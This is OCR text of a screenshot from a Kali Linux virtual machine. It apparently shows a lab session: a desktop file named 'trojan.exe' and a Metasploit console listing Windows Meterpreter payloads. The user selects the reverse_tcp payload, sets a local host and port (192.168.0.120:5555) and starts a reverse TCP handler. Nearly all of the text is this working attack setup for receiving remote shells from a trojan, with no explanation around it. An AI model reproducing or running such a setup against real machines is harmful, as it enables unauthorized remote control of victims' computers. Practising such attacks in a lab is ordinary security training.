 kali-linux-2023.1-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
16:08
Trash
File System
Home
trojan.exe
kali@kali: ~
File Actions Edit View Help
2 payload/windows/meterpreter/reverse_tcp_allports normal No Windows Meter
preter (Reflective Injection), Reverse All-Port TCP Stager
3 payload/windows/meterpreter/reverse_tcp normal No Windows Meter
preter (Reflective Injection), Reverse TCP Stager
4 payload/windows/meterpreter/reverse_tcp_dns normal No Windows Meter
preter (Reflective Injection), Reverse TCP Stager (DNS)
5 payload/windows/meterpreter/reverse_tcp_rc4_dns normal No Windows Meter
preter (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryption DNS, Metasm)
6 payload/windows/meterpreter/reverse_tcp_rc4 normal No Windows Meter
preter (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryption, Metasm)
7 payload/windows/meterpreter/reverse_tcp_uuid normal No Windows Meter
preter (Reflective Injection), Reverse TCP Stager with UUID Support
Interact with a module by name or index. For example info 7, use 7 or use payload/windows/meterpreter/
reverse_tcp_uuid
msf6 > use 3
msf6 payload(windows/meterpreter/reverse_tcp) > set LHOST 192.168.0.120
LHOST ⇒ 192.168.0.120
msf6 payload(windows/meterpreter/reverse_tcp) > set LPORT 5555
LPORT ⇒ 5555
msf6 payload(windows/meterpreter/reverse_tcp) > exploit
[*] Payload Handler Started as Job 0
[*] Started reverse TCP handler on 192.168.0.120:5555
msf6 payload(windows/meterpreter/reverse_tcp) >
# Name Disclosure Date Rank Check
ENG
01:38
06-04-2023
3